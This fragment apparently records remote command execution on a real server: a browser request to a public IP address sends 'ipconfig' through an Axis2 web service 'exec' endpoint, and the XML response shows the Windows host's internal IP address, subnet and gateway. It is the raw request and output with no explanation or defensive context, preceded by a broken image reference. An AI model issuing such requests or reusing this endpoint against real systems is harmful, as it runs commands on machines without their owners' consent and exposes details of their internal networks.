 view-source:59.108.65.2
view-source:59.108.65.210/services/Cat/exec?cmd=ipconfig
1 <ns:execResponse xmlns:ns="http://ws.apache.org/axis2"><ns:return>&#xd;&#xd;
2 Windows IP Configuration&#xd;&#xd;
3 &#xd;&#xd;
4 &#xd;&#xd;
5 Ethernet adapter 本地连接:&#xd;&#xd;
6 &#xd;&#xd;
7 Connection-specific DNS Suffix . : &#xd;&#xd;
8 IP Address. . . . . . . . . . . . : 10.252.126.17&#xd;&#xd;
9 Subnet Mask . . . . . . . . . . . : 255.255.255.0&#xd;&#xd;
10 Default Gateway . . . . . . . . . : 10.252.126.251&#xd;&#xd;
11 </ns:return></ns:execResponse>